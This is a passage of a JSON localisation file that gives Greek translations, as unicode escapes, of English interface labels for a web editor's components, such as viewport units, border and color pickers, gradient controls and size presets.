(svb)":["\u0397 \u03bc\u03b9\u03ba\u03c1\u03cc\u03c4\u03b5\u03c1\u03b7 \u03b4\u03b9\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03b1\u03c1\u03b1\u03b8\u03cd\u03c1\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03b1\u03c4\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03bc\u03c0\u03bb\u03bf\u03ba (svi)"],"Small viewport width or height (svi)":["\u039c\u03b9\u03ba\u03c1\u03cc \u03c0\u03bb\u03ac\u03c4\u03bf\u03c2 \u03ae \u03cd\u03c8\u03bf\u03c2 \u03c0\u03b1\u03c1\u03b1\u03b8\u03cd\u03c1\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae\u03c2 (svi)"],"Viewport smallest size in the inline direction (svi)":["\u0397 \u03bc\u03b9\u03ba\u03c1\u03cc\u03c4\u03b5\u03c1\u03b7 \u03b4\u03b9\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03b1\u03c1\u03b1\u03b8\u03cd\u03c1\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03b1\u03c4\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b5\u03bd\u03c3\u03c9\u03bc\u03b1\u03c4\u03c9\u03bc\u03ad\u03bd\u03bf\u03c5 \u03ba\u03b5\u03b9\u03bc\u03ad\u03bd\u03bf\u03c5 (svi)"],"Small viewport height (svh)":["\u039c\u03b9\u03ba\u03c1\u03cc \u03cd\u03c8\u03bf\u03c2 \u03c0\u03b1\u03c1\u03b1\u03b8\u03cd\u03c1\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae\u03c2 (svh)"],"Small viewport width (svw)":["\u039c\u03b9\u03ba\u03c1\u03cc \u03c0\u03bb\u03ac\u03c4\u03bf\u03c2 \u03c0\u03b1\u03c1\u03b1\u03b8\u03cd\u03c1\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae\u03c2 (svw)"],"No color selected":["\u0394\u03b5\u03bd \u03b5\u03c0\u03b9\u03bb\u03ad\u03c7\u03b8\u03b7\u03ba\u03b5 \u03c7\u03c1\u03ce\u03bc\u03b1"],"Required":["\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9"],"Notice":["\u03a3\u03b7\u03bc\u03b5\u03af\u03c9\u03c3\u03b7"],"Error notice":["\u0395\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1\u03c4\u03bf\u03c2"],"Information notice":["\u0395\u03bd\u03b7\u03bc\u03b5\u03c1\u03c9\u03c4\u03b9\u03ba\u03ae \u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7"],"Warning notice":["\u03a0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b7\u03c4\u03b9\u03ba\u03ae \u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7"],"Focal point top position":["\u0395\u03c3\u03c4\u03b9\u03b1\u03ba\u03cc \u03c3\u03b7\u03bc\u03b5\u03af\u03bf \u03b5\u03c0\u03ac\u03bd\u03c9 \u03b8\u03ad\u03c3\u03b7"],"Focal point left position":["\u0395\u03c3\u03c4\u03b9\u03b1\u03ba\u03cc \u03c3\u03b7\u03bc\u03b5\u03af\u03bf \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ae \u03b8\u03ad\u03c3\u03b7"],"Scrollable section":["\u03a4\u03bf\u03bc\u03ad\u03b1\u03c2 \u03bc\u03b5 \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03cd\u03bb\u03b9\u03c3\u03b7\u03c2"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u03a4\u03bf \u03b1\u03c1\u03c7\u03b9\u03ba\u03cc \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1 %d \u03c6\u03bf\u03c1\u03c4\u03ce\u03b8\u03b7\u03ba\u03b5. \u03a0\u03bb\u03b7\u03ba\u03c4\u03c1\u03bf\u03bb\u03bf\u03b3\u03ae\u03c3\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c6\u03b9\u03bb\u03c4\u03c1\u03ac\u03c1\u03b5\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03b1 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1. \u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03b2\u03ad\u03bb\u03b7 \u03c0\u03ac\u03bd\u03c9 \u03ba\u03b1\u03b9 \u03ba\u03ac\u03c4\u03c9 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03bb\u03bf\u03b7\u03b3\u03b7\u03b8\u03b5\u03af\u03c4\u03b5.","\u03a4\u03b1 \u03b1\u03c1\u03c7\u03b9\u03ba\u03ac %d \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1 \u03c6\u03bf\u03c1\u03c4\u03ce\u03b8\u03b7\u03ba\u03b1\u03bd. \u03a0\u03bb\u03b7\u03ba\u03c4\u03c1\u03bf\u03bb\u03bf\u03b3\u03ae\u03c3\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c6\u03b9\u03bb\u03c4\u03c1\u03ac\u03c1\u03b5\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03b1 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1. \u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03b2\u03ad\u03bb\u03b7 \u03c0\u03ac\u03bd\u03c9 \u03ba\u03b1\u03b9 \u03ba\u03ac\u03c4\u03c9 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03bb\u03bf\u03b7\u03b3\u03b7\u03b8\u03b5\u03af\u03c4\u03b5."],"Extra Extra Large":["\u03a0\u03ac\u03c1\u03b1 \u03a0\u03bf\u03bb\u03cd \u039c\u03b5\u03b3\u03ac\u03bb\u03bf"],"Show details":["\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03bb\u03b5\u03c0\u03c4\u03bf\u03bc\u03b5\u03c1\u03b5\u03b9\u03ce\u03bd"],"Decrement":["\u039c\u03b5\u03af\u03c9\u03c3\u03b7"],"Increment":["\u0391\u03cd\u03be\u03b7\u03c3\u03b7"],"All options reset":["\u0395\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03ac \u03cc\u03bb\u03c9\u03bd \u03c4\u03c9\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ce\u03bd"],"All options are currently hidden":["\u038c\u03bb\u03b5\u03c2 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03c1\u03c5\u03bc\u03bc\u03ad\u03bd\u03b5\u03c2"],"%s is now visible":["\u03c4\u03bf %s \u03b5\u03af\u03bd\u03b1\u03b9 \u03c4\u03ce\u03c1\u03b1 \u03bf\u03c1\u03b1\u03c4\u03cc"],"%s hidden and reset to default":["%s \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03c1\u03c5\u03c6\u03cc \u03ba\u03b1\u03b9 \u03ad\u03c7\u03b5\u03b9 \u03b5\u03c0\u03b1\u03bd\u03ad\u03bb\u03b8\u03b5\u03b9 \u03c3\u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae"],"%s reset to default":["%s \u03b5\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03ac \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ce\u03bd"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["\u0394\u03b5\u03bd \u03bf\u03c1\u03af\u03c3\u03c4\u03b7\u03ba\u03b5"],"%1$s. Selected":["\u0395\u03c0\u03b9\u03bb\u03ad\u03c7\u03b8\u03b7\u03ba\u03b5. %1$s"],"%1$s. Selected. There is %2$d event":["\u0395\u03c0\u03b9\u03bb\u03ad\u03c7\u03b8\u03b7\u03ba\u03b5. %1$s. \u03a5\u03c0\u03ac\u03c1\u03c7\u03b5\u03b9 %2$d \u03b3\u03b5\u03b3\u03bf\u03bd\u03cc\u03c2","\u0395\u03c0\u03b9\u03bb\u03ad\u03c7\u03b8\u03b7\u03ba\u03b5. %1$s. \u03a5\u03c0\u03ac\u03c1\u03c7\u03bf\u03c5\u03bd %2$d \u03b3\u03b5\u03b3\u03bf\u03bd\u03cc\u03c4\u03b1"],"View next month":["\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf\u03c5 \u03bc\u03ae\u03bd\u03b1"],"View previous month":["\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf\u03c5 \u03bc\u03ae\u03bd\u03b1"],"Border color and style picker":["\u0395\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03b1\u03c2 \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03c5\u03bb \u03c0\u03b5\u03c1\u03b9\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2."],"Loading \u2026":["\u03a6\u03bf\u03c1\u03c4\u03ce\u03bd\u03b5\u03b9..."],"All sides":["\u038c\u03bb\u03b1 \u03c4\u03b1 \u03bc\u03b5\u03b3\u03ad\u03b8\u03b7"],"Bottom border":["\u039a\u03ac\u03c4\u03c9 \u03c0\u03b5\u03c1\u03af\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1"],"Right border":["\u0394\u03b5\u03be\u03b9\u03cc \u03c0\u03b5\u03c1\u03af\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1"],"Left border":["\u0391\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03cc \u03c0\u03b5\u03c1\u03af\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1"],"Top border":["\u0395\u03c0\u03ac\u03bd\u03c9 \u03c0\u03b5\u03c1\u03af\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1"],"Border color picker.":["\u0395\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03b1\u03c2 \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2."],"Border color and style picker.":["\u0395\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03b1\u03c2 \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03c5\u03bb."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03b1\u03c2 \u03c7\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd. \u03a4\u03bf \u03c4\u03c1\u03ad\u03c7\u03bf\u03bd \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03bf \u03c7\u03c1\u03ce\u03bc\u03b1 \u03bf\u03bd\u03bf\u03bc\u03ac\u03b6\u03b5\u03c4\u03b1\u03b9 \"%1$s\" \u03ba\u03b1\u03b9 \u03ad\u03c7\u03b5\u03b9 \u03c4\u03b9\u03bc\u03ae \"%2$s\"."],"Link sides":["\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7 \u03c0\u03bb\u03b5\u03c5\u03c1\u03ce\u03bd"],"Unlink sides":["\u0391\u03c0\u03bf\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7 \u03c0\u03bb\u03b5\u03c5\u03c1\u03ce\u03bd"],"Reset all":["\u0395\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03ac \u03cc\u03bb\u03c9\u03bd"],"Button label to reveal tool panel options\u0004%s options":["%s \u0395\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2"],"Hide and reset %s":["\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03ba\u03b1\u03b9 \u03b5\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03ac %s"],"Reset %s":["\u0395\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03ac %s"],"Search %s":["\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7 %s"],"Set custom size":["\u039f\u03c1\u03b9\u03c3\u03bc\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf\u03c5 \u03bc\u03b5\u03b3\u03ad\u03b8\u03bf\u03c5\u03c2"],"Use size preset":["\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c0\u03c1\u03bf\u03ba\u03b1\u03b8\u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2"],"Currently selected font size: %s":["\u03a4\u03c1\u03ad\u03c7\u03bf\u03bd \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b3\u03c1\u03b1\u03bc\u03bc\u03b1\u03c4\u03bf\u03c3\u03b5\u03b9\u03c1\u03ac\u03c2: %s"],"Highlights":["\u039a\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c3\u03c4\u03b9\u03b3\u03bc\u03ad\u03c2"],"Size of a UI element\u0004Extra Large":["\u03a0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf"],"Size of a UI element\u0004Large":["\u039c\u03b5\u03b3\u03ac\u03bb\u03bf"],"Size of a UI element\u0004Medium":["\u039c\u03b5\u03c3\u03b1\u03af\u03bf"],"Size of a UI element\u0004Small":["\u039c\u03b9\u03ba\u03c1\u03cc"],"Size of a UI element\u0004None":["\u039a\u03b1\u03bd\u03ad\u03bd\u03b1"],"Currently selected: %s":["\u0395\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03bf \u03ae\u03b4\u03b7: %s"],"Reset colors":["\u0395\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03ac \u03c7\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd"],"Reset gradient":["\u0395\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03ac \u03bd\u03c4\u03b5\u03b3\u03ba\u03c1\u03b1\u03bd\u03c4\u03ad"],"Remove all colors":["\u0391\u03c6\u03b1\u03af\u03c1\u03b5\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd \u03c4\u03c9\u03bd \u03c7\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd"],"Remove all gradients":["\u039a\u03b1\u03c4\u03ac\u03c1\u03b3\u03b7\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd \u03c4\u03c9\u03bd \u03bd\u03c4\u03b5\u03b3\u03ba\u03c1\u03b1\u03bd\u03c4\u03ad"],"Color options":["\u0395\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c7\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd"],"Gradient options":["\u0395\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03b4\u03b9\u03b1\u03b2\u03ac\u03b8\u03bc\u03b9\u03c3\u03b7\u03c2 \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2"],"Add color":["\u03a0\u03c1\u03bf\u03c3\u03b8\u03ae\u03ba\u03b7 \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2"],"Add gradient":["\u03a0\u03c1\u03bf\u03c3\u03b8\u03ae\u03ba\u03b7 \u03bd\u03c4\u03b5\u03b3\u03ba\u03c1\u03b1\u03bd\u03c4\u03ad"],"Gradient name":["\u038c\u03bd\u03bf\u03bc\u03b1 \u03b4\u03b9\u03b1\u03b2\u03ac\u03b8\u03bc\u03b9\u03c3\u03b7\u03c2 \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2"],"Color %d":["\u03a7\u03c1\u03ce\u03bc\u03b1 %s"],"Color format":["\u0394\u03b9\u03b1\u03bc\u03cc\u03c1\u03c6\u03c9\u03c3\u03b7 \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2"],"Hex color":["\u03a7\u03c1\u03ce\u03bc\u03b1 \u03c3\u03b5 Hex"],"%1$s (%2$d of %3$d)":["%1$s (%2$d \u03b1\u03c0\u03cc %3$d)"],"Invalid item":["\u039c\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03bf \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf"],"Shadows":["\u03a3\u03ba\u03b9\u03ad\u03c2"],"Duotone: %s":["\u0394\u03b9\u03c4\u03bf\u03bd\u03b9\u03ba\u03cc: %s"],"Duotone code: %s":["\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u0394\u03b9\u03c4\u03bf\u03bd\u03b9\u03ba\u03bf\u03cd: %s"],"%1$s. There is %2$d event":["%1$s. \u03a5\u03c0\u03ac\u03c1\u03c7\u03b5\u03b9 %2$d \u03b5\u03ba\u03b4\u03ae\u03bb\u03c9\u03c3\u03b7","%1$s. \u03a5\u03c0\u03ac\u03c1\u03c7\u03bf\u03c5\u03bd %2$d \u03b5\u03ba\u03b4\u03b7\u03bb\u03ce\u03c3\u03b5\u03b9\u03c2"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Points (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["\u038a\u03bd\u03c4\u03c3\u03b5\u03c2 (in)"],"Millimeters (mm)":["\u03a7\u03b9\u03bb\u03b9\u03bf\u03c3\u03c4\u03ac (mm)"],"Centimeters (cm)":["\u0395\u03ba\u03b1\u03c4\u03bf\u03c3\u03c4\u03ac (cm)"],"x-height of the font (ex)":["\u03a4\u03bf x-height \u03c4\u03b7\u03c2 \u03b3\u03c1\u03b1\u03bc\u03bc\u03b1\u03c4\u03bf\u03c3\u03b5\u03b9\u03c1\u03ac\u03c2 (ex)"],"Width of the zero (0) character (ch)":["\u03a0\u03bb\u03ac\u03c4\u03bf\u03c2 \u03c4\u03bf\u03c5 \u03bc\u03b7\u03b4\u03b5\u03bd\u03b9\u03ba\u03bf\u03cd (0) \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b1 (ch)"],"Viewport largest dimension (vmax)":["\u039c\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03b7 \u03b4\u03b9\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7 \u03c0\u03bb\u03b1\u03b9\u03c3\u03af\u03bf\u03c5 \u03b8\u03ad\u03b1\u03c3\u03b7\u03c2 (vmax)"],"Viewport smallest dimension (vmin)":["\u039c\u03b9\u03ba\u03c1\u03cc\u03c4\u03b5\u03c1\u03b7 \u03b4\u03b9\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7 \u03c0\u03bb\u03b1\u03b9\u03c3\u03af\u03bf\u03c5 \u03b8\u03ad\u03b1\u03c3\u03b7\u03c2 (vmin)"],"Percent (%)":["\u03a0\u03bf\u03c3\u03bf\u03c3\u03c4\u03cc (%)"],"Border width":["\u03a0\u03bb\u03ac\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2"],"Dotted":["\u039a\u03bf\u03c5\u03ba\u03ba\u03af\u03b4\u03b5\u03c2"],"Dashed":["\u03a0\u03b1\u03cd\u03bb\u03b5\u03c2"],"Viewport height (vh)":["\u038e\u03c8\u03bf\u03c2 \u03c4\u03bf\u03c5 \u03c0\u03bb\u03b1\u03b9\u03c3\u03af\u03bf\u03c5 \u03b8\u03ad\u03b1\u03c3\u03b7\u03c2 (vh)"],"Viewport width (vw)":["\u03a0\u03bb\u03ac\u03c4\u03bf\u03c2 \u03c4\u03bf\u03c5 \u03c0\u03bb\u03b1\u03b9\u03c3\u03af\u03bf\u03c5 \u03b8\u03ad\u03b1\u03c3\u03b7\u03c2 (vw)"],"Relative to root font size (rem)":["\u03a3\u03c7\u03b5\u03c4\u03b9\u03ba\u03cc \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b3\u03c1\u03b1\u03bc\u03bc\u03ac\u03c4\u03c9\u03bd \u03b1\u03c0\u03cc \u03c4\u03bf \u03b2\u03b1\u03c3\u03b9\u03ba\u03cc (rem)"],"Relative to parent font size (em)":["\u03a3\u03c7\u03b5\u03c4\u03b9\u03ba\u03cc \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b3\u03c1\u03b1\u03bc\u03bc\u03ac\u03c4\u03c9\u03bd \u03b1\u03c0\u03cc \u03b3\u03bf\u03bd\u03b9\u03ba\u03cc (em)"],"Pixels (px)":["Pixels (px)"],"Percentage (%)":["\u03a0\u03bf\u03c3\u03bf\u03c3\u03c4\u03cc (%)"],"Close search":["\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf \u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7\u03c2"],"Search in %s":["\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7 \u03c3\u03b5 %s"],"Select unit":["\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03bf\u03bd\u03ac\u03b4\u03b1"],"Radial":["\u0391\u03ba\u03c4\u03b9\u03bd\u03c9\u03c4\u03cc"],"Linear":["\u0393\u03c1\u03b1\u03bc\u03bc\u03b9\u03ba\u03cc"],"Media preview":["\u03a0\u03c1\u03bf\u03b5\u03c0\u03b9\u03c3\u03ba\u03cc\u03c0\u03b9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03c9\u03bd"],"Coordinated Universal Time":["\u03a3\u03c5\u03bd\u03c4\u03bf\u03bd\u03b9\u03c3\u03bc\u03ad\u03bd\u03b7 \u03a0\u03b1\u03b3\u03ba\u03cc\u03c3\u03bc\u03b9\u03b1 \u03ce\u03c1\u03b1"],"Color name":["\u038c\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2"],"Reset search":["\u0395\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03ac \u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7\u03c2"],"Box Control":["\u03a0\u03bb\u03b1\u03af\u03c3\u03b9\u03bf \u03b5\u03bb\u03ad\u03b3\u03c7\u03bf\u03c5"],"Alignment Matrix Control":["\u0388\u03bb\u03b5\u03b3\u03c7\u03bf\u03c2 \u03c0\u03af\u03bd\u03b1\u03ba\u03b1 \u03b5\u03c5\u03b8\u03c5\u03b3\u03c1\u03ac\u03bc\u03bc\u03b9\u03c3\u03b7\u03c2"],"Bottom Center":["\u039a\u03ac\u03c4\u03c9 \u039a\u03ad\u03bd\u03c4\u03c1\u03bf"],"Center Right":["\u039a\u03ad\u03bd\u03c4\u03c1\u03bf \u0394\u03b5\u03be\u03b9\u03ac"],"Center Left":["\u039a\u03ad\u03bd\u03c4\u03c1\u03bf \u0391\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac"],"Top Center":["\u0395\u03c0\u03ac\u03bd\u03c9 \u039a\u03ad\u03bd\u03c4\u03c1\u03bf"],"Solid":["\u03a3\u03c5\u03bc\u03c0\u03b1\u03b3\u03ae\u03c2"],"Finish":["\u039f\u03bb\u03bf\u03ba\u03bb\u03ae\u03c1\u03c9\u03c3\u03b7"],"Page %1$d of %2$d":["\u03a3\u03b5\u03bb\u03af\u03b4\u03b1 %1$d \u03b1\u03c0\u03cc %2$d"],"Guide controls":["\u03a7\u03b5\u03b9\u03c1\u03b9\u03c3\u03c4\u03ae\u03c1\u03b9\u03b1 \u03bf\u03b4\u03b7\u03b3\u03bf\u03cd"],"Gradient: %s":["\u0394\u03b9\u03b1\u03b2\u03ac\u03b8\u03bc\u03b9\u03c3\u03b7 \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2: %s"],"Gradient code: %s":["\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03b4\u03b9\u03b1\u03b2\u03ac\u03b8\u03bc\u03b9\u03c3\u03b7\u03c2 \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2: %s"],"Remove Control Point":["\u0391\u03c6\u03b1\u03af\u03c1\u03b5\u03c3\u03b7 \u03c3\u03b7\u03bc\u03b5\u03af\u03bf\u03c5 \u03b5\u03bb\u03ad\u03b3\u03c7\u03bf\u03c5"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac \u03ae \u03c4\u03b1 \u03b4\u03b5\u03be\u03b9\u03ac \u03b2\u03ad\u03bb\u03b7 \u03c3\u03b1\u03c2 \u03ae \u03c3\u03cd\u03c1\u03b5\u03c4\u03b5 \u03ba\u03b1\u03b9 \u03b1\u03c6\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b5 \u03c4\u03bf \u03c0\u03bf\u03bd\u03c4\u03af\u03ba\u03b9 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b7 \u03b8\u03ad\u03c3\u03b7 \u03ba\u03bb\u03af\u03c3\u03b7\u03c2. \u03a0\u03b1\u03c4\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf \u03ba\u03bf\u03c5\u03bc\u03c0\u03af \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c7\u03c1\u03ce\u03bc\u03b1 \u03ae \u03bd\u03b1 \u03b1\u03c6\u03b1\u03b9\u03c1\u03ad\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c3\u03b7\u03bc\u03b5\u03af\u03bf \u03b5\u03bb\u03ad\u03b3\u03c7\u03bf\u03c5."],"Gradient control point at position %1$d%% with color code %2$s.":["\u03a4\u03bf \u03c3\u03b7\u03bc\u03b5\u03af\u03bf \u03c4\u03bf\u03c5 \u03c7\u03b5\u03b9\u03c1\u03b9\u03c3\u03c4\u03b7\u03c1\u03af\u03bf\u03c5 \u03b4\u03b9\u03b1\u03b2\u03ac\u03b8\u03bc\u03b9\u03c3\u03b7\u03c2 \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c3\u03c4\u03b7 \u03b8\u03ad\u03c3\u03b7 %1$s%% \u03bc\u03b5 \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 %2$s."],"Extra Large":["\u03a0\u03bf\u03bb\u03cd \u039c\u03b5\u03b3\u03ac\u03bb\u03bf"],"Small":["\u039c\u03b9\u03ba\u03c1\u03cc"],"Angle":["\u0393\u03c9\u03bd\u03af\u03b1"],"Separate with commas or the Enter key.":["\u0394\u03b9\u03b1\u03c7\u03c9\u03c1\u03af\u03c3\u03c4\u03b5 \u03bc\u03b5 